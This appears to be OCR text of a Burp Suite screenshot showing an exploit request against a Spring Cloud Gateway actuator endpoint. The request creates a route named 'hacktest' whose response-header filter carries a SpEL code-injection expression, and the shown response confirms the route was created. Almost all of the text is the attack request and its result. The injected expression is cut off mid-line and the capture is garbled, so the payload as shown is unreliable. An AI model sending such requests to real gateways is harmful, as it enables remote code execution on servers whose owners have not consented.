 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 328
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
"name":"Result",
"value":"#{new java.lang.String(T(org.springframework.util.Stream
}
16 }
],
17 "uri":"http://example.com",
18 "order":0
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6
INSPECTOR